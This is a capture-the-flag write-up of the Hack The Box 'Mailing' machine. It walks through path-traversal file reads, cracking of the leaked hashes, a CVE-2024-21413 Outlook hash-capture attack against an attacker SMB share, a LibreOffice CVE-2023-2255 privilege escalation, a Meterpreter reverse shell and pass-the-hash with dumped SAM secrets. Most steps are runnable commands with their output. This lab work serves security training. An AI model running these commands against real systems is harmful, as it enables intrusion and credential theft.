# Mailing



# **IP**: 10.129.85.229

### Setup Metasploit environment

# Open Metasploit sudo msfconsole # Metasploit Commands use multi/handler workspace -a Mailing setg WORKSPACE Mailing setg LHOST 10.10.14.123 setg LPORT 1337 setg SRVHOST 10.10.14.123 setg SRVPORT 9001 setg RHOST 10.129.85.229 setg RHOSTS 10.129.85.229

# Info Gathering

#### Enumerate open ports

# Metasploit command db\_nmap -sC -sV -O -A --open -oN Mailing.nmap 10.129.85.229

## Hosts

| mac | name    | os_name  |                                 | os_flavor                          | os_sp                                        | purpose                              | info                                                                  |
|-----|---------|----------|---------------------------------|------------------------------------|----------------------------------------------|--------------------------------------|-----------------------------------------------------------------------|
|     |         |          |                                 |                                    |                                              |                                      |                                                                       |
|     |         | Windows  | 10                              |                                    |                                              | client                               |                                                                       |
|     | mac<br> | mac name | mac name os_name<br><br>Windows | mac name os_name<br><br>Windows 10 | mac name os_name os_flavor<br><br>Windows 10 | mac name os_name os_flavor os_sp<br> | <pre>mac name os_name os_flavor os_sp purpose Windows 10 client</pre> |

# Services

| Services      |      |       |              |       |                               |
|---------------|------|-------|--------------|-------|-------------------------------|
| ======        |      |       |              |       |                               |
|               |      |       |              |       |                               |
| host          | port | proto | name         | state | info                          |
|               |      |       |              |       |                               |
| 10.129.85.229 | 25   | tcp   | smtp         | open  | hMailServer smtpd             |
| 10.129.85.229 | 80   | tcp   | http         | open  | Microsoft IIS httpd 10.0      |
| 10.129.85.229 | 110  | tcp   | рор3         | open  | hMailServer pop3d             |
| 10.129.85.229 | 139  | tcp   | netbios-ssn  | open  | Microsoft Windows netbios-ssn |
| 10.129.85.229 | 143  | tcp   | imap         | open  | hMailServer imapd             |
| 10.129.85.229 | 445  | tcp   | microsoft-ds | open  |                               |
| 10.129.85.229 | 465  | tcp   | ssl/smtp     | open  | hMailServer smtpd             |
| 10.129.85.229 | 587  | tcp   | smtp         | open  | hMailServer smtpd             |
| 10.129.85.229 | 993  | tcp   | ssl/imap     | open  | hMailServer imapd             |

# **Gaining Access**

In my nmap output I can see the IP address redirects to http://mailing.htb

### Screenshot Evidence

```
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Did not follow redirect to <mark>http://mailing.htb</mark>
|_http-server-header: Microsoft-IIS/10.0
```

I added it to my hosts file

sudo vim /etc/hosts
# Added line
10.129.85.229 mailing.htb

```
rosborne@toborfedora:~/HTB/Boxes/Mailing$ cat /etc/hosts
# Loopback entries; do not change.
# For historical reasons, localhost precedes localhost.localdomain:
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
# See hosts(5) for proper format and other examples:
# 192.168.1.10 foo.example.org foo
# 192.168.1.13 bar.example.org bar
10.129.85.229 mailing.htb
```

When visiting the site there are instructions on how to access the mail server in downloadable PDF format **LINK**: <u>http://mailing.htb/download.php?file=instructions.pdf</u>

I opened Inspector in Firefox and selected the Network tab and downloaded the file Method: GET Domain: mailing.htb File: download.php?file=instructions.pdf Type: octet-stream

### Screenshot Evidence

| R      | 🗘 Inspe           | ctor 🖸 Consc | ile D Debugger | †↓ Network | () Style Editor      | Performance    | i Memory | 🗄 Storage | 🕇 Accessib | ility 🎬 Application |              |
|--------|-------------------|--------------|----------------|------------|----------------------|----------------|----------|-----------|------------|---------------------|--------------|
|        | <b>∀</b> Filter U |              |                |            |                      |                |          |           |            |                     |              |
| Status |                   | Method       |                |            |                      |                |          |           |            |                     | Туре         |
| 200    |                   | GET          | 🔏 mailing.htb  |            | lownload.php?file=in | structions.pdf |          |           | •          | document            | octet-stream |

The URI download.php tells me this is a function being run against the server to download instructions.pdf which lives on the server

I am going to try to download other files on the server

The hMailServer application is in use so I did a search for a config file which may have credentials I discovered there is a **hMailServer.in** config file in the Program Files directory

**REFERENCE**: <u>https://www.hmailserver.com/documentation/latest/?page=reference\_inifilesettings</u>

### Screenshot Evidence

## Overview

Most settings in an hMailServer installation is stored in the database. However, some settings are stored in the hMailServer.in file. database connection information. This document lists all the available settings in hMailServer.in.

If you want to use a setting and it's not available in the hMailServer.in file in your system, you can add the setting yourself. For exa Database section, simply add the line ConnectionAttempts=5 below the line [Database] in hMailServer.in I. In some cases, you may the section already exists in the file, you should add the setting to that file. You cannot have two ini file sections with the same nar

### Sections

### Directories

- ProgramFolder The path to the hMailServer directory. By default, C:\Program Files\hMailServer.
- DataFolder The path to the hMailServer data directory. By default, C:\Program Files\hMailServer\Data.
- LogFolder The path where hMailServer logs are stored. By default, C:\Program Files\hMailServer\Logs
- TemnFolder The nath where hMailServer stores temporary files such as attachments during virus scanning. By default C-\

The file ended up being in the x86 Program Files directory in the Binary folder. URL: <u>http://mailing.htb/download.php?file=../../../Program+Files+(x86)/hMailServer/Bin/hMailServer.INI</u> Screenshot Evidence

```
Response
                Hex
          Raw
   HTTP/1.1 200 OK
   Cache-Control: must-revalidate
 2
   Pragma: public
   Content-Type: application/octet-stream
4
   Expires: 0
   Server: Microsoft-IIS/10.0
   X-Powered-By: PHP/8.3.3
   Content-Description: File Transfer
   Content-Disposition: attachment; filename="hMailServer.INI"
9
  X-Powered-By: ASP.NET
10
   Date: Fri, 05 Jul 2024 21:52:33 GMT
11
   Connection: close
12
   Content-Length: 604
13
14
   [Directories]
15
   ProgramFolder=C:\Program Files (x86)\hMailServer
16
   DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
17
   DataFolder=C:\Program Files (x86)\hMailServer\Data
18
   LogFolder=C:\Program Files (x86)\hMailServer\Logs
19
   TempFolder=C:\Program Files (x86)\hMailServer\Temp
20
   EventFolder=C:\Program Files (x86)\hMailServer\Events
21
   [GUILanguages]
22
   ValidLanguages=english, swedish
23
   [Security]
24
   AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
25
   [Database]
26
   Type=MSSQLCE
27
   Username=
28
   Password=0a9f8ad8bf896b501dde74f08efd7e4c
29
   PasswordEncryption=1
30
   Port=0
31
   Server=
32
   Database=hMailServer
33
   Internal=1
34
```

I now have two password hashes

1.) Email Admin Hash: 841bb5acfa6779ae432fd7a4e6600ba7

2.) Database Hash: 0a9f8ad8bf896b501dde74f08efd7e4c

## Contents of hMailServer.INI

[Directories] ProgramFolder=C:\Program Files (x86)\hMailServer DatabaseFolder=C:\Program Files (x86)\hMailServer\Database DataFolder=C:\Program Files (x86)\hMailServer\Data LogFolder=C:\Program Files (x86)\hMailServer\Logs TempFolder=C:\Program Files (x86)\hMailServer\Temp EventFolder=C:\Program Files (x86)\hMailServer\Events [GUILanguages] ValidLanguages=english,swedish [Security] AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7 [Database] Type=MSSQLCE Username= Password=0a9f8ad8bf896b501dde74f08efd7e4c PasswordEncryption=1 Port=0 Server= Database=hMailServer Internal=1

These are both NTLM hashes

hashid 841bb5acfa6779ae432fd7a4e6600ba7 0a9f8ad8bf896b501dde74f08efd7e4c

```
rosborne@toborfedora:~/HTB/Boxes/Mailing$ hashid
841bb5acfa6779ae432fd7a4e6600ba7
Analyzing '841bb5acfa6779ae432fd7a4e6600ba7'
[+] MD2
[+1 MD5
[+] MD4
[+1 Double MD5
[+] LM
[+] RIPEMD-128
[+] Haval-128
[+] Tiger-128
[+] Skein-256(128)
[+] Skein-512(128)
[+] Lotus Notes/Domino 5
[+] Skype
[+] Snefru-128
[+] NTLM
[+] Domain Cached Credentials
[+] Domain Cached Credentials 2
[+] DNSSEC(NSEC3)
[+] RAdmin v2.x
0a9f8ad8bf896b501dde74f08efd7e4c
Analyzing '0a9f8ad8bf896b501dde74f08efd7e4c'
[+] MD2
[+1 MD5
  1 MD4
Γ+
```

I was able to crack the administrator hash with hashcat

```
echo '841bb5acfa6779ae432fd7a4e6600ba7' > administrator.hash
echo '0a9f8ad8bf896b501dde74f08efd7e4c' > password.hash
# Using Hashcat
```

hashcat -a 0 -m 0 administrator.hash /usr/share/wordlists/rockyou.txt hashcat -a 0 -m 0 password.hash /usr/share/wordlists/rockyou.txt

### Screenshot Evidence

| Dictionary cache built:                                        |              |
|----------------------------------------------------------------|--------------|
| <pre>* Filename: /usr/share/wordlists/rockyou.txt</pre>        |              |
| * Passwords.: 14344391                                         |              |
| * Bytes: 139921497                                             |              |
| * Keyspace: 14344384                                           |              |
| * Runtime: Ø secs                                              |              |
|                                                                |              |
| 841bb5acfa6779ae432fd7a4e6600ba7: <mark>homenetworkinga</mark> | dministrator |
|                                                                |              |
| Session hashcat                                                |              |
| Status: Cracked                                                |              |
| Hash.Mode: 0 (MD5)                                             |              |
| Hash.Target: 841bb5acfa6779ae432fd7a4e6600                     | iba7         |

There is a newer exploit for Microsoft Outlook that allows me to use credentials to send an email and capture NTLM hashes for the recipient who clicks on the link **REFERENCE**: <u>https://github.com/xaitax/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability?tab=readme-ov-file</u>

I connected to the SMTP port to enumerate the service

```
# Connect to SMTP port 587
openssl s_client -starttls smtp -crlf -connect mailing.htb:587
```

In my initial connection I discover the email address ruy@mailing.htb

### Screenshot Evidence

```
rosborne@toborfedora:~/HTB/Boxes/Mailing$ openssl s_client -starttls smtp -crlf -connect mailing.htb:587
Connecting to 10.129.85.229
CONNECTED(00000003)
depth=0 C=EU, ST=EU\Spain, L=Madrid, O=Mailing Ltd, OU=MAILING, CN=mailing.htb, emailAddress=ruy@mailing.htb
```

Ruy is one of the users listed on the sites main page **Screenshot Evidence** 

# Our Team



I now can safely assumed the other two emails giving me a recipient list **Contents of user.lst** 

ruy@mailing.htb maya@mailing.htb gregory@mailing.htb

In my SMTP connection I used the HELP command to see what commands are available and discovered VRFY is disabled

EHLO mailing.htb HELP VRFY administator@mailing.htb

### Screenshot Evidence

250 HELP HELP 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY VRFY administrator@mailing.htb 502 VRFY disallowed.

[HTB] 0:ovpn 1:msf 2:openssl\*Z 3:sudo-

I started an SMB server to catch NTLM hashes

# Start SMB server mkdir /tmp/meeting sudo smbserver.py -smb2support meeting /tmp/meeting # Get payload and downlaod qit clone https://github.com/xaitax/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability.git cd CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability python3 CVE-2024-21413.py --server mailing.htb --port 587 --username administrator@mailing.htb --password homenetworkingadministrator --sender administrator@mailing.htb --recipient ruy@mailing.htb --url "\ \10.10.14.123\meeting" --subject "Meeting" python3 CVE-2024-21413.py --server mailing.htb --port 587 --username administrator@mailing.htb --password homenetworkingadministrator --sender administrator@mailing.htb --recipient maya@mailing.htb --url "\ \10.10.14.123\meeting" --subject "Meeting" python3 CVE-2024-21413.py --server mailing.htb --port 587 --username administrator@mailing.htb --password homenetworkingadministrator --sender administrator@mailing.htb --recipient gregory@mailing.htb --url "\ \10.10.14.123\meeting" --subject "Meeting"

#### Screenshot Evidence

--subject "Meeting Update"

CVE-2024-21413 | Microsoft Outlook Remote Code Execution Vulnerability PoC. Alexander Hagenah / @xaitax / ah@primepage.de

🜠 Email sent successfully.

rosborne@toborfedora:~/HTB/Boxes/Mailing/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability\$ python3 CVE-2024-21413.py --server mailing.htb --port 587 --u sername administrator@mailing.htb --password homenetworkingadministrator --sender admi nistrator@mailing.htb --recipient maya@mailing.htb --url "\\10.10.14.123\test\meeting" --subject "Meeting Update"

CVE-2024-21413 | Microsoft Outlook Remote Code Execution Vulnerability PoC. Alexander Hagenah / @xaitax / ah@primepage.de

🌠 Email sent successfully.

rosborne@toborfedora:~/HTB/Boxes/Mailing/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability\$ python3 CVE-2024-21413.py --server mailing.htb --port 587 --u sername administrator@mailing.htb --password homenetworkingadministrator --sender admi nistrator@mailing.htb --recipient gregory@mailing.htb --url "\\10.10.14.123\test\meeti ng" --subject "Meeting Update"

CVE-2024-21413 | Microsoft Outlook Remote Code Execution Vulnerability PoC. Alexander Hagenah / @xaitax / ah@primepage.de

💟 Email sent successfully.

I caught a password hash for maya.

**NOTE**: This is one of those boxes that does not work.

You will need to reset the box a few times if you are sending emails but not getting a connection to your SMB server.

There are logs you can review later in C:\Program Files (x86)\hMailerServer\Logs you can verify this with.

I reverted to my kali box thinking it had something to do with running tools on Fedora. Turns out the issue is the VB script automation fails to open and read emails

### Screenshot Evidence



I was able to crack it with hashcat

hashcat -a 0 -m 5600 maya::MAILING:

## Screenshot Evidence

|  | Dictionary | y cache 🛛 | hit: |
|--|------------|-----------|------|
|--|------------|-----------|------|

\* Filename..: /usr/share/wordlists/rockyou.txt

\* Passwords.: 14344384

- \* Bytes....: 139921497
- \* Keyspace..: 14344384

MAYA::MAILING:95de498996a31a8c:d2babc773ff653ee285d33e6fe5493a6:0101000 f0042005000340036004d0038004b005600410004003400570049004e002d005a004f00 002e004c004f00430041004c000500140053005900550049002e004c004f00430041004 cf5d180e24c511c66b448ef8db310790edb6ad72669ff0a00100000000000000000000 :m4y4ngs4ri

Session......: hashcat Status......: Cracked Hash.Mode.....: 5600 (NetNTLMv2) Hash.Target....: MAYA::MAILING:95de498996a31a8c:d2babc773ff653ee285d.

**USER**: maya

# PASS: m4y4ngs4ri

I was able to use the credentials to connect to the machine using WinRM and read the user flag

evil-winrm -u maya -p m4y4ngs4ri -P 5985 -i 10.129.85.229

### Screenshot Evidence

```
PS C:\Users\maya\Documents> whoami
mailing\maya
          PS C:\Users\maya\Documents> hostname
MAILING
 Evil-WinRM* PS C:\Users\maya\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
  Connection-specific DNS Suffix . : .htb
  Temporary IPv6 Address. . . . . . : dead:beef::4044:2368:735e:1eef
  Link-local IPv6 Address . . . . : fe80::575:4da3:9b2c:1caa%14
  Default Gateway . . . . . . . . . fe80::250:56ff:feb9:2bb5%14
                               10.129.0.1
  il-WinRM* PS C:\Users\maya\Documents> type C:\Users\maya\Desktop\user.txt
2e6cb71fc3ebbd5d280cabcb368ccc4b
  il-WinRM* PS C:\Users\maya\Documents>
HTB] 0:ovpn- 1:msf 2:bash 3:ruby-mri*
```

USER FLAG: 2e6cb71fc3ebbd5d280cabcb368ccc4b

# PrivEsc

In my enumeration I found an older version of LibreOffice installed

cd "C:\Program Files\LibreOffice\Readmes"
type readme\_en-US.txt



I ran a Google search for "**libreoffice 7.4 exploit**" and that can execute commands using admin privileges when a file is opened with the desired permissions **REFERENCE**: https://github.com/elweth-sec/CVE-2023-2255

```
# On attack machine find the group name to elevate into
net user
net user Administrador
# Download exploit and generate file
git clone https://github.com/elweth-sec/CVE-2023-2255.git
cd CVE-2023-2255/
python3 CVE-2023-2255.py --cmd 'net localgroup Administradores maya /add' --
output 'tobor.odt'
```

On the target machine I needed to find a directory I can save this file in that will allow me to elevate my permissions.

There is a not normally existing directory "**Important Files**" with no files in it I can see, where Administradores has Full Control

```
icacls "C:\Important Documents"
```

### Screenshot Evidence

| *Evil-WinRM* | PS C:\Impo | ortant Documents> icacls "C:\Important Documents"       |
|--------------|------------|---------------------------------------------------------|
| C:\Important | Documents  | MAILING\maya:(OI)(CI)(M)                                |
|              |            | BUILTIN\Administradores:(I)(OI)(CI)(F)                  |
|              |            | NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)                      |
|              |            | BUILTIN\Usuarios:(I)(OI)(CI)(RX)                        |
|              |            | NT AUTHORITY\Usuarios autentificados:(I)(M)             |
|              |            | NT AUTHORITY\Usuarios autentificados:(I)(OI)(CI)(IO)(M) |
|              |            |                                                         |
| Successfully | processed  | 1 files; Failed processing 0 files                      |

I used WinRM to upload the exploit odt file

upload tobor.odt

```
*Evil-WinRM* PS C:\Important Documents> upload tobor.odt
Info: Uploading /home/rosborne/HTB/Boxes/Mailing/tobor.odt to C:\Important Documents\tobor.odt
Data: 40700 bytes of 40700 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Important Documents> |
[HTB] 0:ovpn 1:msf 2:bash 3:evil-winrm* 4:bash-
```

I ran the exploit and verified I now have "Adminstradores" permissions

./tobor.odt net user maya

| *Evil-WinRM* PS C:\Important  | Documents> ./tobor.odt | :                      |
|-------------------------------|------------------------|------------------------|
| *Evil-WinRM* PS C:\Important  | Documents> net user ma | іуа                    |
| User name                     | maya                   |                        |
| Full Name                     |                        |                        |
| Comment                       |                        |                        |
| User's comment                |                        |                        |
| Country/region code           | 000 (System Default)   |                        |
| Account active                | Yes                    |                        |
| Account expires               | Never                  |                        |
| Password last set             | 2024-04-12 4:16:20 AM  |                        |
| Password expires              | Never                  |                        |
| Password changeable           | 2024-04-12 4:16:20 AM  |                        |
| Password required             | Yes                    |                        |
| User may change password      | Yes                    |                        |
| Workstations allowed          | A11                    |                        |
| Logon script                  |                        |                        |
| User profile                  |                        |                        |
| Home directory                |                        |                        |
| Last logon                    | 2024-07-06 10:31:14 PM | 1                      |
| Logon hours allowed           | All                    |                        |
| Local Group Memberships       | *Administradores       | *Remote Management Use |
|                               | *Usuarios              | *Usuarios de escritori |
| Global Group memberships      | *Ninguno               |                        |
| The command completed success | sfully.                |                        |

I started a Metasploit listener

```
# Metasploit Commands
use multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.10.14.123
set LPORT 1337
run -j
```

I generated an msfvenom payload and uploaded it to the target

```
# On Attack Machine
sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.123 LPORT=1337
-f exe -a x86 -o tobor.exe
# In Evil-WinRM session
upload tobor.exe
& ./tobor.exe
```

I successfully caught a Meterpreter session

#### Screenshot Evidence

| <u>msf6</u> | exploi   | t(multi/handler) > [*] Se | ending stage (176198 byte | s) to 10.129.85.229   |
|-------------|----------|---------------------------|---------------------------|-----------------------|
| [*] M       | leterpro | eter session 1 opened (10 | 0.10.14.123:1337 -> 10.12 | 9.85.229:54580) at 20 |
|             |          |                           |                           |                       |
| <u>msf6</u> | exploi   | t(multi/handler) > sessio | ons                       |                       |
| Activ       | /e sess: | ions                      |                           |                       |
| =====       |          | ====                      |                           |                       |
|             |          |                           |                           |                       |
| Id          | Name     | Туре                      | Information               | Connection            |
|             |          |                           |                           |                       |
| 1           |          | meterpreter x86/windows   | MAILING\maya @ MAILING    | 10.10.14.123:1337 ->  |
|             |          |                           |                           |                       |
| msf6        | exploi   | t(multi/handler) >        |                           |                       |

I was unable to use getsystem or hashdump so I moved to some impacket authenticated enumeration to get password hashes

```
secretsdump.py maya:m4y4ngs4ri@10.129.85.229
```

```
cosborne@toborfedora:~/HTB/Boxes/Mailing$ secretsdump.py maya:m4y4ngs4ri@10.129.85.229
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0xe48032e07c396415754917a5cddd064e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e349e2966c623fcb0a254e866a9a7e4c:::
localadmin:1001:aad3b435b51404eeaad3b435b51404ee:9aa582783780d1546d62f2d102daefae:::
maya:1002:aad3b435b51404eeaad3b435b51404ee:af760798079bf7a3d80253126d3d28af:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
MAILING\maya:m4y4ngs4ri
[*] DPAPI_SYSTEM
dpapi_machinekey:0x6ae066e13000e96db530290957d2eb4c29bf3d91
dpapi_userkey:0xc55f2e678125be838218463f73bc5f8442dc0ea2
[*] NL$KM
0000
       BB 60 EA 5A 21 D6 F6 68 92 C6 BF 06 E2 48 29 68
                                                          .`.Z!..h....H)h
0010
       40 7B C7 0D 39 75 D5 B5 E9 3F 81 35 45 EA 99 F9
                                                          @{..9u...?.5E...
0020
       FB 4D 90 27 AD F6 11 E4 EC 18 3D 40 FE 31 CC 65
                                                          .M.'....=@.1.e
       22 0D DF 53 16 A1 06 9C 91 90 05 BF 03 D5 6F 36
                                                          0030
NL$KM:bb60ea5a21d6f66892c6bf06e2482968407bc70d3975d5b5e93f813545ea99f9fb4d9027adf611e4ec183c
[*] Cleaning up...
rosborne@toborfedora:~/HTB/Boxes/Mailing$
```

#### **Dumped Hashes**

Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e349e2966c623fcb0a254e866a9a7e4c::: localadmin:1001:aad3b435b51404eeaad3b435b51404ee:9aa582783780d1546d62f2d102daefae::: maya:1002:aad3b435b51404eeaad3b435b51404ee:af760798079bf7a3d80253126d3d28af:::

MAILING\maya:m4y4ngs4ri

dpapi\_machinekey:0x6ae066e13000e96db530290957d2eb4c29bf3d91 dpapi\_userkey:0xc55f2e678125be838218463f73bc5f8442dc0ea2

NL\$KM:bb60ea5a21d6f66892c6bf06e2482968407bc70d3975d5b5e93f813545ea99f9fb4d9027adf611e4ec183d4 0fe31cc65220ddf5316a1069c919005bf03d56f36

I used evil-winrm to use a pass the hash technique to access the server and read the root flag

evil-winrm -i 10.129.85.229 -u localadmin -H 9aa582783780d1546d62f2d102daefae -P 5985

```
PS C:\Users\localadmin\Documents> type C:\Users\localadmin\Desktop\root.txt
17268ed31d694ae663ee47f836ceddbf
         PS C:\Users\localadmin\Documents> whoami
mailing\localadmin
          PS C:\Users\localadmin\Documents> hostname
MAILING
  il-WinRM* PS C:\Users\localadmin\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
  Connection-specific DNS Suffix . : .htb
  Temporary IPv6 Address. . . . . : dead:beef::4044:2368:735e:1eef
  Link-local IPv6 Address . . . . : fe80::575:4da3:9b2c:1caa%14
  Default Gateway . . . . . . . . : fe80::250:56ff:feb9:2bb5%14
                              10.129.0.1
   1-WinRM* PS C:\Users\localadmin\Documents>
```

I closed my previous meterprter session, started the listener again and ran tobor.exe as localadmin to catch a new Meterpreter shell.

I was then able to use hashdump and getsystem

### **Screenshot Evidence**

```
Started reverse TCP handler on 10.10.14.123:1337
    Sending stage (176198 bytes) to 10.129.85.229
    Meterpreter session 2 opened (10.10.14.123:1337 -> 10.129.85.229:49779) at 2024-07-07 14
<u>meterpreter</u> >
<u>meterpreter</u> > hashdump
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount: 503:aad3b435b51404eeaad3b435b51404ee: 31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
localadmin:1001:aad3b435b51404eeaad3b435b51404ee:9aa582783780d1546d62f2d102daefae:::
maya:1002:aad3b435b51404eeaad3b435b51404ee:af760798079bf7a3d80253126d3d28af:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e349e2966c623fcb0a254e866a9a7e4c:::
<u>meterpreter</u> > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
<u>meterpreter</u> > getsystem
    Already running as SYSTEM
<u>meterpreter</u> >
```

ROOT FLAG: 17268ed31d694ae663ee47f836ceddbf